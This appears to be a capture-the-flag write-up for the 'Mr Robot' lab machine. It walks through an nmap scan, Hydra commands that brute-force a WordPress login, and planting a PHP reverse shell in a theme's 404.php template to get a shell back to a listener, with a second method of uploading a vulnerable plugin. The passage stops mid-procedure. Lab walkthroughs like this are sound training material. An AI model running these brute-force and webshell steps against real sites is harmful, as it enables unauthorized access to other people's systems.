
This is a Mr Robot themed CTF originally taken from Vulnhub.Here We Bruteforce Wordpress login pannel to find a valid user and Bruteforce again to find a valid password.Once we are in, we upload a php shell on Wordpress Theme to get a reverse shell and privilege escalate using Suid and Nmap.
 Elliot (movie star)
Elliot (movie star)
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
$ nmap -p- -sV -vv -Pn 10.10.189.156
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-25 15:59 EAT
NSE: Loaded 45 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 15:59
Completed Parallel DNS resolution of 1 host. at 15:59, 0.47s elapsed
Initiating Connect Scan at 15:59
Scanning 10.10.189.156 [65535 ports]
Discovered open port 80/tcp on 10.10.189.156
Discovered open port 443/tcp on 10.10.189.156
From the scan it seems like we have only two open ports.
- Port 80 (HTTP)
- Port 443 (HTTPS)
Port 80
After performing a hidden directory scan on port 80, I noticed like there was a Wordpress site.
 From the second scan I found
From the second scan I found /robots.txt

I found two files:
fsocity.dickey-1-of-3.txt
In key-1-of-3.txt, I found my first flag.

The other file seemed to prompt me to download some weird file.
 After opening the file
After opening the file fsocity.dic I found it was a dictionary. I knew something interesting was on the way.

With dictionary you can perform a password attack to do some logins.
Let’s continue to the Interesting part of my life lol!
There was a wordpress site running, I found this /wp-login.php page.
Since there is no brute force prevention method implemented on the login page of the CMS, it is easy to brute-force the password of the account. First, I sorted the wordlist and removed duplicates using sort fsocity.dic | uniq > fsocity.dic.uniq and then tried to guess the username of the account.

In order to use Hydra we need to have the following variables:
1
2
3
$ hydra -L fsocity.dic.uniq -p nopass \
-s 80 10.10.187.177 http-post-form -t 30 \
'/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:Invalid username'
Since the website is responding very late, cluster bombing with the combination of password and username would take forever. However, you will see the valid username is Elliot. Now try to brute force the password of the user Elliot using the following command.
1
2
3

$ hydra -l Elliot -P fsocity.dic.uniq \
-s 80 10.10.187.177 http-post-form -t 30 \
'/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:The password you entered for the username'
Now with this credentials I tried to login into the wordpress site.
You will see the password is ER28-0652. So the login credentials of the WordPress account we found so far is Elliot:ER28-0652
Login was Successful.
Gain Access
Method 1: Using Wordpress Theme
After Logging to the wordpress site, I started by exploring the appearance tab.
 Now Went to the Tweenty fifteen and chose
Now Went to the Tweenty fifteen and chose 404.php template.
Now, to proceed further, I used the reverse shell of PHP (By Penetstmonkey). And then I copied the above php-reverse-shell and paste it into the 404.php wordpress template as shown in the picture below. I have altered the IP address to my present IP address and entered any port you want and started the netcat listener to get the reverse connection.

Update the file and browse the following URL to run the injected php code.
http://10.10.8.138/wordpress/wp-content/themes/twentyfifteen/404.php

Meanwhile When I was executing my 404.php, I had my Pwncat -cs listening for any connection.
Method 2: Upload Vulnerable WP_Plugin
Some time logon users do not own writable authorization to make modifications to the WordPress theme, so I choose “Inject WP pulgin malicious” as an alternative strategy to acquiring a web shell.
So, once you have access to a WordPress dashboard, you can attempt installing a malicious plugin. Here I’ve already downloaded the vulnerable plugin from exploit db.
 Now you need to download the
Now you need to download the Vulnerable app from the exploit DB and do not Unzip it since the worpress will only accept a zipped plugin to be uploaded.
Click here to download the plugin.

Since I have zip file for plugin and now it’s time to upload the plugin.
Dashboard > plugins > upload plugin
First It will prompt you to add the plugin manually and that is what we exactly want.
